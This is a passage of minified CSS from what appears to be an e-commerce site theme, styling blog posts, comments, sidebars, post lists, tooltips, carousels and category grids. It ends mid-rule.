.post-tags,.post-view.narrow-post .post-bottom .block.comments,.post-view.narrow-post .post-bottom .post-nextprev-hld,.post-view.narrow-post .post-header{max-width:830px;margin-left:auto;margin-right:auto}.post-view.narrow-post .narrow-content{max-width:830px;margin-left:auto;margin-right:auto}.post-view.narrow-post.narrow-post--p .post-text-hld>p{max-width:830px;margin-left:auto;margin-right:auto}.post-view.narrow-post.narrow-post--content .post-text-hld{max-width:830px;margin-left:auto;margin-right:auto}.post-view .breadcrumbs{margin-bottom:60px}.post-view .post-categories{display:block;margin-bottom:15px}.post-view .post-categories a{padding:7px 10px;font-size:14px;font-weight:700;line-height:1;display:inline-block;margin-right:4px;margin-bottom:4px;text-transform:uppercase;background:var(--a2-main-color);color:#000}.post-view .post-categories a:hover{background:#000;color:#fff}.post-view h1.page-title{margin-left:-2px;margin-bottom:35px;line-height:1}.post-view .post-ftimg-hld{text-align:center;margin-bottom:35px}.post-view .post-content{position:relative}.post-view .post-text-hld p,.post-view .post-text-hld{font-size:16px;line-height:1.8}.post-view .post-meta{font-family:Arial,sans-serif;margin-bottom:35px;margin-top:-10px;display:flex;flex-wrap:wrap;gap:4px}.post-view .post-meta .addthis_toolbox{display:inline-block;vertical-align:middle}.post-view .post-meta .addthis_toolbox a{margin-bottom:0 !important}.post-view .post-meta a.item{line-height:16px;padding:2px 4px}.post-view .post-meta a.item:hover{background-color:#000;color:#fff}.post-view .post-meta .item{margin-right:8px;display:inline-block}.post-view .post-meta .item a{line-height:14px;padding:2px 4px}.post-view .post-meta .item a:hover{background-color:#000;color:#fff}.post-view .post-meta .item.post-views{display:inline-flex}.post-view .post-description{margin-bottom:80px}.post-view .post-nextprev-hld{margin-bottom:80px}.post-view .post-nextprev-hld .prev-link+.next-link{margin-top:20px}.post-view .post-nextprev-hld .nextprev-link{display:block}.post-view .post-nextprev-hld .nextprev-link .h6{font-size:14px;display:block;margin-bottom:6px}.post-view .post-nextprev-hld .nextprev-link .h3{display:inline;font-size:28px;line-height:1;padding:1px 8px;margin-left:-8px;box-decoration-break:clone;-webkit-box-decoration-break:clone;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-ms-transition:all .6s ease-in-out;transition:all .6s ease-in-out}.post-view .post-nextprev-hld .nextprev-link .h3 span{position:relative}.post-view .post-nextprev-hld .nextprev-link:hover .h3{color:#fff;background-color:#000;-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-ms-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.post-view .post-tags{text-align:center;font-family:Arial,sans-serif;margin-top:36px;display:block}.post-view .post-tags a{line-height:14px;padding:7px 9px;font-size:14px;display:inline-block;margin:1px 5px 2px 0;background:#000;color:#fff;text-transform:capitalize}.post-view .post-tags a:hover{background-color:var(--a2-main-color);color:#000}.post-view .block.comments{margin-bottom:0}.post-view .block.comments .fb-comments,.post-view .block.comments .c-replyform form{padding:40px;background:#f8f8f8}.post-view .block.comments .fb-comments .c-btn-hld .input-box,.post-view .block.comments .c-replyform form .c-btn-hld .input-box{margin-top:24px}.post-view .block.comments .fb-comments textarea+div.mage-error,.post-view .block.comments .c-replyform form textarea+div.mage-error,.post-view .block.comments .fb-comments input+div.mage-error,.post-view .block.comments .c-replyform form input+div.mage-error{position:relative;top:-15px}.post-view .block.comments .c-comment{border-top:1px solid #e3e3e3;padding:40px 0}.post-view .block.comments .c-comment:last-child{padding-bottom:0}.post-view .block.comments .c-comment:first-child{border-top:none}.post-view .block.comments .c-comment .c-replyform{margin-top:30px}.post-view .block.comments .c-comment .c-replyform button[type=submit]{float:right}.post-view .block.comments .c-comment .c-post{padding:0 0 0 30px;border-left:4px solid var(--a2-main-color)}.post-view .block.comments .c-comment .p-name{color:#333;font-family:var(--a2-font),var(--a2-font-base);font-weight:700;line-height:1.1;font-size:2rem;margin-top:0;margin-bottom:2rem;margin-bottom:20px;font-size:20px;font-weight:800;line-height:1;text-transform:uppercase;letter-spacing:-.02em}.post-view .block.comments .c-comment .p-text{margin-bottom:20px}.post-view .block.comments .c-comment .p-actions{font-size:13px;color:#a2a2a2}.post-view .block.comments .c-comment .p-actions a{font-weight:700;text-transform:uppercase;padding:2px 4px;margin-left:-4px;margin-right:4px}.post-view .block.comments .c-comment .p-actions a:hover{background:#000;color:#fff}.post-view .block.comments .c-count{color:#333;font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);line-height:1.1;font-size:3rem;margin-top:0;margin-bottom:2rem;margin-bottom:20px;font-size:36px;font-weight:800;line-height:1;text-transform:uppercase;letter-spacing:-.02em}.post-view .block.comments input,.post-view .block.comments textarea{margin-bottom:20px}.post-view .block.comments textarea{height:120px}.post-view .block.comments button{margin-top:10px}.post-view .block.comments button[type=submit]{padding:18px 27px;min-width:200px}.post-view .block.comments .lr-hld{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.post-view .block.comments .lr-hld .right-hld,.post-view .block.comments .lr-hld .left-hld{position:relative;width:100%;padding-right:15px;padding-left:15px;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.blog-page .sidebar .widget.block:not(:last-child),.blog-page .sidebar-additional .widget.block:not(:last-child){margin-bottom:15px}.sidebar-additional .block .block-title{margin:0}.sidebar-additional .block.block-categories{color:#adadad}.sidebar-additional .block.block-categories ul{margin:0;padding:0;list-style:none none;padding-bottom:20px}.sidebar-additional .block.block-categories ul ul{padding:0;padding-left:10px}.sidebar-additional .block.block-categories li a{margin-left:-5px;margin-right:-5px;padding:5px 8px 5px;display:inline-block;line-height:16px;margin-right:1px;text-transform:capitalize}.sidebar-additional .block.block-categories li a:hover{background-color:#000;color:#fff;text-decoration:none}.sidebar-additional .block.blog-custom{padding:22px 20px}.sidebar-additional .block.block-rss .block-title{padding:26px 0 23px}.sidebar-additional .block.block-tagclaud a{font-family:Arial,sans-serif;font-size:13px;line-height:16px;padding:6px 9px 5px;margin:1px 0 2px;display:inline-block;background-color:#000;color:#fff}.sidebar-additional .block.block-tagclaud a:hover{background-color:var(--a2-main-color);color:#000}.sidebar-additional .block.block-tagclaud .tagclaud-hld{padding-bottom:20px}.sidebar-additional .block.block-recent-posts .item>a{margin-left:-5px;margin-right:-5px;padding:5px 8px 5px;display:inline-block;line-height:16px;margin-bottom:4px}.sidebar-additional .block.block-recent-posts .item>a:hover{background-color:#000;color:#fff;text-decoration:none}.sidebar-additional .block.block-recent-posts .item>a.with-image{margin-top:10px}.sidebar-additional .block.block-recent-posts .item.with-image{margin-bottom:20px}.sidebar-additional .block.block-recent-posts .item.with-image:last-child{margin-bottom:0}.sidebar-additional .block.block-recent-posts .post-image a{line-height:0;display:block;margin-bottom:5px}.sidebar-additional .block.block-recent-posts .post-item-date{font-size:13px;opacity:.7;margin-left:4px}.sidebar-additional .block.block-archive .item a{margin-left:-5px;margin-right:-5px;padding:5px 8px 5px;display:inline-block;line-height:16px}.sidebar-additional .block.block-archive .item a:hover{background-color:#000;color:#fff;text-decoration:none}.sidebar-additional .block.blog-search .block-content{padding-top:20px;padding-bottom:24px}.sidebar-additional .block.blog-search .block-content form{position:relative}.sidebar-additional .block.blog-search .block-content .actions{position:absolute;top:0;right:0}.sidebar-additional .block.blog-search .block-content .actions button{width:38px;height:38px;background:0 0;padding:0}.sidebar-additional .block.blog-search .block-content .actions button:after{background:0 0}.sidebar-additional .block.blog-search .block-content .actions button:before{content:"\61";font-family:"athlete2" !important;font-style:normal !important;font-weight:400 !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#000}.sidebar-additional .block.blog-search .block-content .actions button span{display:none}.post-list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;margin-top:30px}.post-list article{margin-bottom:40px;position:relative;width:100%;padding-right:15px;padding-left:15px}.post-list .social-share__content{display:inline-block;vertical-align:middle}.post-list .social-share__content a{width:24px;height:24px;margin-right:10px;display:inline-block;display:inline-flex;align-items:center;justify-content:center}.post-list .social-share__content a i{transition:color .3s;color:#c7c7c7;font-size:16px;line-height:1}.post-list .social-share__content a:hover i{color:#000}.post-list .social-share__content a .athlete2-icon-twitter{font-size:18px;position:relative;top:1px}.post-list .social-share__content a span{display:none}.post-list.blog-style-classic .post-title{font-size:24px;text-transform:uppercase;letter-spacing:-1px;line-height:1;margin-left:-10px;margin-bottom:0}.post-list.blog-style-classic .post-title a{display:inline-block;padding:7px 9px 7px;text-decoration:none}.post-list.blog-style-classic .post-image-wrapper{position:relative;margin-bottom:20px}.post-list.blog-style-classic .post-image-wrapper .post-date{position:absolute;bottom:0;left:0;display:none}.post-list.blog-style-classic .post-content{margin-left:97px}.post-list.blog-style-classic .post-description{margin-top:14px;padding-left:1px}.post-list.blog-style-classic .post-meta{margin-left:-3px;margin-top:7px;display:flex;flex-wrap:wrap;gap:4px}.post-list.blog-style-classic .post-meta a{line-height:16px;text-transform:capitalize}.post-list.blog-style-classic .post-meta .item{display:inline-block}.post-list.blog-style-classic .post-meta .item.post-views{display:inline-flex}.post-list.blog-style-classic .post-date{overflow:hidden;float:left;position:relative;margin-right:13px;width:74px;height:74px;font-size:14px;letter-spacing:0;line-height:1;text-transform:uppercase;font-weight:700;text-align:center}.post-list.blog-style-classic .post-date .day{padding-top:12px;margin-bottom:1px;display:block;font-size:34px;letter-spacing:-1px;font-weight:800}.post-list.blog-style-classic .post-date .inner{position:absolute;left:0;right:0;top:0;bottom:0;background-color:#000;color:#fff;-webkit-transition:all .3s cubic-bezier(.25,.100,.25,1.000);-moz-transition:all .3s cubic-bezier(.25,.100,.25,1.000);-ms-transition:all .3s cubic-bezier(.25,.100,.25,1.000);transition:all .3s cubic-bezier(.25,.100,.25,1.000)}.post-list.blog-style-classic .post-date .hover{position:absolute;width:100%;height:100%;left:0;z-index:2;top:-100%;background-color:var(--a2-main-color);color:#000;-webkit-transition:all .3s cubic-bezier(.25,.100,.25,1.000);-moz-transition:all .3s cubic-bezier(.25,.100,.25,1.000);-ms-transition:all .3s cubic-bezier(.25,.100,.25,1.000);transition:all .3s cubic-bezier(.25,.100,.25,1.000)}.post-list.blog-style-classic article:hover .post-date .inner{top:100%}.post-list.blog-style-classic article:hover .post-date .hover{top:0}.post-list.blog-style-classic article:hover .post-title a{color:#fff;background:#000}.post-list.blog-style-modern article .post-title{font-size:28px;margin-bottom:16px}.post-list.blog-style-modern article.date-above-image .post-meta .post-posed-date{display:none}.post-list.blog-style-modern article .post-image-wrapper{position:relative;overflow:hidden}.post-list.blog-style-modern article .post-image-wrapper .post-posed-date{font-size:14px;background:#000;color:#fff;font-weight:600;height:36px;padding:0 12px;position:absolute;bottom:0;line-height:36px;left:0;letter-spacing:0;text-transform:uppercase;z-index:3}.post-list.blog-style-modern article .post-categories{display:block;margin-bottom:13px}.post-list.blog-style-modern article .post-categories a{padding:5px 7px;font-size:14px;font-weight:700;line-height:1;display:inline-block;margin-right:4px;margin-bottom:4px;text-transform:uppercase;background:var(--a2-main-color);color:#000}.post-list.blog-style-modern article .post-categories a:hover{background:#000;color:#fff}.post-list.blog-style-modern article .post-links>.item{margin-right:20px;font-size:14px;font-weight:700;line-height:1;display:inline-block;text-transform:uppercase;border-bottom:2px solid transparent;padding-bottom:4px;padding-top:4px}.post-list.blog-style-modern article .post-links>.item:hover{border-color:var(--a2-main-color)}.post-list.blog-style-modern article .post-links>.item.post-views{display:inline-flex}.post-list.blog-style-modern article .post-meta{margin-bottom:15px}.post-list.blog-style-modern article .post-meta .item{margin-right:8px;font-weight:600}.post-list.blog-style-modern article .post-description{line-height:1.7}.post-list.blog-style-modern.white-style article.post-style--overlay .social-share__content a i,.post-list.blog-style-modern.blog-list--overlay.white-style article .social-share__content a i,.post-list.blog-style-modern.white-style article.post-style--above-image .social-share__content a i,.post-list.blog-style-modern.blog-list--above-image.white-style article .social-share__content a i{color:#fff}.post-list.blog-style-modern.white-style article.post-style--overlay .social-share__content a:hover i,.post-list.blog-style-modern.blog-list--overlay.white-style article .social-share__content a:hover i,.post-list.blog-style-modern.white-style article.post-style--above-image .social-share__content a:hover i,.post-list.blog-style-modern.blog-list--above-image.white-style article .social-share__content a:hover i{color:#fff}.post-list.blog-style-modern.white-style article.post-style--overlay .post-title,.post-list.blog-style-modern.blog-list--overlay.white-style article .post-title,.post-list.blog-style-modern.white-style article.post-style--above-image .post-title,.post-list.blog-style-modern.blog-list--above-image.white-style article .post-title{color:#fff}.post-list.blog-style-modern.white-style article.post-style--overlay .post-title a,.post-list.blog-style-modern.blog-list--overlay.white-style article .post-title a,.post-list.blog-style-modern.white-style article.post-style--above-image .post-title a,.post-list.blog-style-modern.blog-list--above-image.white-style article .post-title a{color:#fff}.post-list.blog-style-modern.white-style article.post-style--overlay .post-description,.post-list.blog-style-modern.blog-list--overlay.white-style article .post-description,.post-list.blog-style-modern.white-style article.post-style--above-image .post-description,.post-list.blog-style-modern.blog-list--above-image.white-style article .post-description{color:#fff}.post-list.blog-style-modern.white-style article.post-style--overlay .post-description a,.post-list.blog-style-modern.blog-list--overlay.white-style article .post-description a,.post-list.blog-style-modern.white-style article.post-style--above-image .post-description a,.post-list.blog-style-modern.blog-list--above-image.white-style article .post-description a{color:#fff}.post-list.blog-style-modern.white-style article.post-style--overlay .post-links,.post-list.blog-style-modern.blog-list--overlay.white-style article .post-links,.post-list.blog-style-modern.white-style article.post-style--above-image .post-links,.post-list.blog-style-modern.blog-list--above-image.white-style article .post-links,.post-list.blog-style-modern.white-style article.post-style--overlay .post-meta,.post-list.blog-style-modern.blog-list--overlay.white-style article .post-meta,.post-list.blog-style-modern.white-style article.post-style--above-image .post-meta,.post-list.blog-style-modern.blog-list--above-image.white-style article .post-meta{color:#fff}.post-list.blog-style-modern.white-style article.post-style--overlay .post-links a,.post-list.blog-style-modern.blog-list--overlay.white-style article .post-links a,.post-list.blog-style-modern.white-style article.post-style--above-image .post-links a,.post-list.blog-style-modern.blog-list--above-image.white-style article .post-links a,.post-list.blog-style-modern.white-style article.post-style--overlay .post-meta a,.post-list.blog-style-modern.blog-list--overlay.white-style article .post-meta a,.post-list.blog-style-modern.white-style article.post-style--above-image .post-meta a,.post-list.blog-style-modern.blog-list--above-image.white-style article .post-meta a{color:#fff}.post-list.blog-style-modern.blog-list--image-top article .ox-expand__inner:before,.post-list.blog-style-modern.blog-list--overlay article .ox-expand__inner:before,.post-list.blog-style-modern article.post-style--above-image .ox-expand__inner:before,.post-list.blog-style-modern article.post-style--overlay .ox-expand__inner:before{background:0 0}.post-list.blog-style-modern article.post-style--above-image,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image,.post-list.blog-style-modern.blog-list--overlay article.post-style--above-image,.post-list.blog-style-modern.blog-list--first-above-image article:first-child,.post-list.blog-style-modern[class*=columns-] article.post-style--above-image,.post-list.blog-style-modern.blog-list--image-top[class*=columns-] article.post-style--above-image,.post-list.blog-style-modern.blog-list--overlay[class*=columns-] article.post-style--above-image,.post-list.blog-style-modern.blog-list--first-above-image[class*=columns-] article:first-child{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-ms-flex:0 0 calc(100% - 30px);flex:0 0 calc(100% - 30px);max-width:calc(100% - 30px);margin-left:auto;margin-right:auto;min-height:630px}.post-list.blog-style-modern article.post-style--overlay,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay,.post-list.blog-style-modern.blog-list--overlay article{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-ms-flex:0 0 calc(100% - 30px);flex:0 0 calc(100% - 30px);max-width:calc(100% - 30px);margin-left:15px;margin-right:15px;min-height:400px}.post-list.blog-style-modern article.post-style--overlay,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay,.post-list.blog-style-modern.blog-list--overlay article,.post-list.blog-style-modern article.post-style--above-image,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image,.post-list.blog-style-modern.blog-list--first-above-image article:first-child,.post-list.blog-style-modern.blog-list--above-image article{overflow:hidden;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;padding:0}.post-list.blog-style-modern article.post-style--overlay .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,.post-list.blog-style-modern.blog-list--overlay article .post-content,.post-list.blog-style-modern article.post-style--above-image .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,.post-list.blog-style-modern.blog-list--above-image article .post-content{position:relative;padding:30px;max-width:100%;z-index:3}.post-list.blog-style-modern article.post-style--overlay.date-above-image .post-meta .post-posed-date,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay.date-above-image .post-meta .post-posed-date,.post-list.blog-style-modern.blog-list--overlay article.date-above-image .post-meta .post-posed-date,.post-list.blog-style-modern article.post-style--above-image.date-above-image .post-meta .post-posed-date,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image.date-above-image .post-meta .post-posed-date,.post-list.blog-style-modern.blog-list--first-above-image article:first-child.date-above-image .post-meta .post-posed-date,.post-list.blog-style-modern.blog-list--above-image article.date-above-image .post-meta .post-posed-date{display:inline}.post-list.blog-style-modern article.post-style--overlay .post-title,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-title,.post-list.blog-style-modern.blog-list--overlay article .post-title,.post-list.blog-style-modern article.post-style--above-image .post-title,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title,.post-list.blog-style-modern.blog-list--above-image article .post-title{margin-bottom:21px}.post-list.blog-style-modern article.post-style--overlay .post-description,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-description,.post-list.blog-style-modern.blog-list--overlay article .post-description,.post-list.blog-style-modern article.post-style--above-image .post-description,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-description,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-description,.post-list.blog-style-modern.blog-list--above-image article .post-description{margin-bottom:22px}.post-list.blog-style-modern article.post-style--overlay .post-image-wrapper,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-image-wrapper,.post-list.blog-style-modern.blog-list--overlay article .post-image-wrapper,.post-list.blog-style-modern article.post-style--above-image .post-image-wrapper,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-image-wrapper,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-image-wrapper,.post-list.blog-style-modern.blog-list--above-image article .post-image-wrapper{width:100%;height:100%;display:block;position:absolute;bottom:0;left:0;z-index:0;margin:0}.post-list .post-image-cover img{width:100%;height:100%;display:block;object-fit:cover}.post-list article{margin-bottom:60px}.post-list article .gradient-overlay{background:-moz-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.2) 60%,rgba(0,0,0,.8) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.2) 60%,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,.2) 60%,rgba(0,0,0,.8) 100%);z-index:2;width:100%;height:100%;display:block;position:absolute;bottom:0;left:0;transition:opacity .3s;opacity:.7}.post-list article:hover .gradient-overlay{opacity:1}.post-list article .post-image-wrapper{line-height:0;display:block;margin-bottom:34px}.post-list article .post-description{margin-bottom:19px}.post-list article .post-description p:last-child{margin-bottom:0}.post-list article .post-title a{color:inherit}.post-list article .post-links{display:flex;align-items:center;flex-wrap:wrap}.post-list article .post-links>.item{margin-right:20px}.post-list article .post-links .addthis_toolbox{display:inline-block;vertical-align:middle}.post-list.blog-style-modern.blog-list--above-image article{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-ms-flex:0 0 calc(100% - 30px);flex:0 0 calc(100% - 30px);max-width:calc(100% - 30px);margin-left:auto;margin-right:auto}.post-list.blog-style-modern.blog-list--overlay article{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-ms-flex:0 0 calc(100% - 30px);flex:0 0 calc(100% - 30px);max-width:calc(100% - 30px);margin-left:15px;margin-right:15px;margin-bottom:30px}.blog-widget-recent .post-list{margin-top:0}.blog-widget-recent .post-list article{margin-bottom:40px}.blog-widget-recent.ox-blog-widget__titles-only .post-list article{margin-bottom:25px}.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-categories{margin-bottom:5px}.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title{display:inline;font-size:28px;line-height:1;padding:4px 8px;margin-left:-8px;box-decoration-break:clone;-webkit-box-decoration-break:clone;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-ms-transition:all .6s ease-in-out;transition:all .6s ease-in-out}.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title a,.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title span{position:relative}.blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{color:#fff;background-color:#000;-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-ms-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a{color:#fff;-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-ms-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.blog-widget-recent .blog-list--overlay.post-list article{min-height:400px;margin-bottom:30px}.blog-widget-recent .blog-list--above-image.post-list article{min-height:540px;margin-bottom:30px}.blog-widget-recent .post-list.blog-style-classic article:not(.no-image) .post-content{margin-left:10px}.blog-widget-recent .post-list.blog-style-classic .post-image-wrapper{position:relative}.blog-widget-recent .post-list.blog-style-classic .post-image-wrapper .post-date{position:absolute;left:0;bottom:0;margin-right:0;display:block}.a2-tooltip-btn{cursor:pointer;position:relative}.a2-tooltip-btn:hover .a2-tooltip{transition:all .3s;opacity:1;visibility:visible;top:-10px}.action.towishlist .a2-tooltip{left:27px}.action.tocompare .a2-tooltip{left:22px}.a2-tooltip{display:block !important;position:absolute;top:-20px;opacity:0;visibility:hidden;outline:0;pointer-events:none;transform:translateY(-100%) translateX(-50%);transition:all .15s;transition-timing-function:cubic-bezier(.165,.84,.44,1);padding:5px 10px;color:#fff;background:#000;line-height:1.4;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:700;border-radius:0;font-size:13px;text-transform:uppercase;width:110px}.a2-tooltip:before{content:'';background:inherit;width:12px;height:12px;transform:rotate(45deg);display:block;position:absolute;bottom:-6px;left:calc(50% - 6px);z-index:-1}.a2-tooltip.a2-tooltip-white{background:#fff;color:inherit;box-shadow:0 10px 20px rgba(0,0,0,.15)}.a2-tooltip.a2-tooltip-normal{text-transform:initial;font-weight:400;font-size:inherit}.a2-tooltip.a2-tooltip-hc{left:50%}.a2-info-circle{height:20px;color:#fff;width:20px;position:relative;margin:0 5px}.a2-info-circle svg{fill:currentColor;position:relative;flex:0 0 2px}.a2-info-circle:before{content:'';background:#333;height:100%;width:100%;flex:0 0 100%;border-radius:10px;display:block;transform:scale(1);position:absolute;left:0;top:0}.a2-info-circle:hover:before{transform:scale(1.15)}.stripe-elements-field{box-sizing:content-box}.ox-nav button{position:absolute;top:50%;width:32px;height:44px;background:var(--a2-owl-nav-bg);transform:translateY(-50%);padding:0 !important}.ox-nav button:after{background:var(--a2-owl-nav-bg-hover,var(--a2-main-color))}.ox-nav button.next{right:var(--a2-nav-lr)}.ox-nav button.next span{transform:rotate(180deg)}.ox-nav button.prev{left:var(--a2-nav-lr)}.ox-nav button span{height:15px;line-height:15px;width:8px;color:transparent;display:inline-block;position:relative}.ox-nav button span:after,.ox-nav button span:before{content:' ';width:var(--a2-nav-width);height:50%;display:block;background:var(--a2-owl-nav-arrow);position:absolute;transform:rotate(45deg);left:3px;top:8%}.ox-nav button span:after{transform:rotate(-45deg);top:calc(42%)}.ox-nav button:focus,.ox-nav button:hover{background:0 0}.ox-nav button:hover span:before,.ox-nav button:hover span:after{background:var(--a2-owl-nav-arrow-hover)}.ox-nav.hide-dis .disabled{opacity:0 !important;visibility:hidden !important}.ox-nav.s-fadeover{--a2-owl-nav-arrow:#000;--a2-owl-nav-arrow-hover:var(--a2-owl-nav-arrow);--a2-nav-sfade-bg:255,255,255;--a2-btn-trnsfm:1}.ox-nav.s-fadeover button{height:100%;width:100px;background:0 0}.ox-nav.s-fadeover button:after{--deg:90deg;background:rgb(var(--a2-nav-sfade-bg));background:linear-gradient(var(--deg),rgba(var(--a2-nav-sfade-bg),0) 0%,rgb(var(--a2-nav-sfade-bg)) 100%);--a2-btn-opacity:1}.ox-nav.s-fadeover button.prev:after{--deg:-90deg}.ox-nav.s-fadeover button span{height:36px;width:36px}.ox-dots{display:flex;flex-wrap:wrap;align-items:center;column-gap:4px;padding:10px}.ox-dots .dot{width:10px;display:inline-block;height:2px;background:var(--a2-dot-color);color:transparent;font-size:0;line-height:0;transition:.4s}.ox-dots .dot.active{background:var(--a2-dot-color-active,var(--a2-main-color))}.ox-dots.-circle .dot{width:6px;height:6px;border-radius:3px;margin:2px}.ox-dots__counter{font-size:12px;line-height:1;margin-right:4px;padding:4px;color:#adadad;background-color:#f5f5f5}.ox-dots__current:after{display:inline;content:'/'}.product-item .ox-dots{width:100%;justify-content:flex-end}.product-grid__image-wrapper .ox-dots{z-index:1;position:absolute;left:0;bottom:0}.a2-islide{text-align:left;white-space:nowrap;contain:paint;max-width:100%;width:100%;position:relative;z-index:2;line-height:normal}.a2-islide.pause-hover:hover .a2-islide__item{animation-play-state:paused}.a2-islide__item{animation:to-left var(--a2-islide-time,5s) linear infinite;display:inline-block;flex:0 0 auto;width:max-content;will-change:transform;padding-right:20px}.a2-islide--item-fw .a2-islide__item{width:100%;flex:0 0 100%}.a2-countdown{display:inline-flex;gap:4px;font-size:11px;font-weight:600;line-height:1}.a2-countdown>div{padding:6px 8px 8px;min-width:40px;background:#fff;display:flex;flex-direction:column;text-align:center}.a2-countdown .separator{align-self:center;margin-bottom:5px;font-size:18px}.a2-countdown .num{font-size:18px;font-weight:700}.a2-countdown:not(.inited){opacity:0;visibility:hidden}.a2-countdown.expired{display:none !important}.ox-cats{position:relative;row-gap:calc(var(--grid-margin)*2);--cols:calc(50%)}.ox-cats-grid .ox-cat{flex:0 0 var(--cols);max-width:var(--cols)}.ox-cats-grid-auto{margin-right:-15px;margin-left:-15px;display:grid;grid-template-columns:repeat(auto-fit,minmax(var(--col-width,180px),1fr))}.ox-cat{position:relative;width:100%}.ox-cat__inner{display:flex;flex-direction:column;background-color:#f4f4f4;padding:var(--ox-cat-padding,26px);text-align:center;position:relative;gap:10px;height:100%}.ox-cat__img-holder{position:relative;display:flex;height:100%}.ox-cat__img{margin:auto}.ox-cat__name{margin-bottom:0}.ox-cat__name:is(span,strong){font-size:20px;display:inline-block}.ox-cat__name-wrap{margin-top:auto}.ox-cat__count{color:#919191;padding:5px 6px;font-size:14px;font-weight:600;line-height:1;background:#fff;position:absolute;top:10px;right:10px;z-index:1;transition:.2s ease}.ox-cats.owl-carousel .owl-item .ox-cat__img{width:auto}.ox-cats.owl-carousel .owl-stage{display:flex}.ox-cats.owl-carousel .ox-cat{height:100%}.ox-cats--v{display:flex;flex-direction:column;--cols:100% !important;row-gap:4px}.ox-cat--rounded .ox-cat__img{height:100%;width:100%;object-fit:cover;position:absolute}.ox-cat--rounded .ox-cat__img-holder{height:0;padding-bottom:100%;border-radius:50%;overflow:hidden}.ox-cat--rounded .ox-cat__inner{background-color:transparent;padding:0}[class*=ox-cat--h] .ox-cat__inner{flex-direction:row;align-items:center;--ox-cat-padding:10px}[class*=ox-cat--h] .ox-cat__name-wrap{margin:auto}.ox-cat--h-right .ox-cat__name-wrap{margin-right:0;text-align:right}.ox-cat--h-right .ox-cat__count{left:10px;right:auto}.ox-cat--h-left .ox-cat__name-wrap{margin-left:0;order:-1;text-align:left}.scroll-thin-h::-webkit-scrollbar{height:26px}.scroll-thin-h::-webkit-scrollbar-thumb{margin:0 calc(var(--a2-hscrollbar-bw)*-1);margin:0 calc(0 - var(--a2-hscrollbar-bw));border:var(--a2-hscrollbar-bw) solid transparent;border-radius:var(--a2-hscrollbar-br,0);box-shadow:inset 0 0 0 8px var(--a2-hscrollbar-thumb)}.scroll-thin-h::-webkit-scrollbar-thumb:hover{border-width:8px}.scroll-thin-h::-webkit-scrollbar-track{border:var(--a2-hscrollbar-bw) solid transparent;border-radius:var(--a2-hscrollbar-br,0);box-shadow:inset 0 0 0 2px var(--a2-hscrollbar-track);margin:0 calc(var(--a2-scrollbar-bw)*-1)}.ox-mm-overflow::-webkit-scrollbar,.product-info-main::-webkit-scrollbar,.ox-dialog::-webkit-scrollbar{width:var(--a2-scrollbar-width,10px);border-radius:var(--a2-scrollbar-br,0)}.ox-mm-overflow::-webkit-scrollbar-thumb,.product-info-main::-webkit-scrollbar-thumb,.ox-dialog::-webkit-scrollbar-thumb{background-color:var(--a2-scrollbar-thumb)}.ox-mm-overflow::-webkit-scrollbar-track,.product-info-main::-webkit-scrollbar-track,.ox-dialog::-webkit-scrollbar-track{border-radius:var(--a2-scrollbar-br,0);background-color:var(--a2-scrollbar-track)}@supports (-moz-appearance:none){.ox-mm-overflow,.ox-dialog,.product-info-main{scrollbar-color:var(--a2-scrollbar-thumb) var(--a2-scrollbar-track);scrollbar-width:thin}}.css_slider{contain:paint}.css_slider_items{padding-bottom:12px;overflow-x:auto;overflow-y:hidden;scroll-snap-type:x mandatory;scroll-behavior:smooth;display:flex;flex-wrap:nowrap 